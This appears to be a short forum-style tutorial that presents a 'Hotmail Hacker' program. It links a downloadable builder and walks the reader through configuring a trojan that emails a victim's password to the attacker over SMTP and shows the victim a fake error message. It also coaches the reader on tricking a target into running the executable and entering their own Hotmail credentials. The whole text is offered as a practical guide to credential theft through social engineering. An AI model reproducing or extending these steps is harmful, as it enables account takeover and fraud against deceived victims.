This Tutorial Is About Hotmail Hacking - A Program That Can Hack Hotmail Accounts. So Here's The Tutorial :-

1 - First Of All, Download The Hotmail Hacker [Rar File] :-

http://www.mediafire.com/?nzmzdzz2nzj

2 - Extract The Downloaded RAR Archive. There Will Be 2 Files In The Folder Like This :




3 - Run The Hotmail Hacker Builder.Exe And Enter The Email ID, Password And Subject Of Email In Which You Want To Receive The Password Of Victim. It Is Recommended That You Just Create A New Email ID [Any But Not Hotmail], This Email Will Contain The Pass Of Victim You Wanna Hack. Now, Select The SMTP Server. The Default of Gmail [587] But You Can Find Others Too. Also, Write A Fake Error Message To Fool Your Victim.




4 - Now Hit On Build And You Have The Hotmail Hacker.Exe In The Same Folder In Which You Have Xtracted The RAR Archive.

5 - Now Come's The Trick Step, Just Send This Hotmail Hacker.Exe To Anyone And Convince Him That This Software Can Really Hack Hotmail Accounts. Remember, This Is Very Tricky.

6. Ask him to Run Hotmail Hacker.Exe And Make Him Enter His Hotmail ID And Password and also the Hotmail ID Of Victim He Want To Hack. As He Enter's His Information And Hit's Login And Start, He Will Receive That Fake Error Message That You Have Entered In Step 3. 7 - You Have Done All The Magic. You Will Receive An Email Containing His Password Like This.




Happy Hacking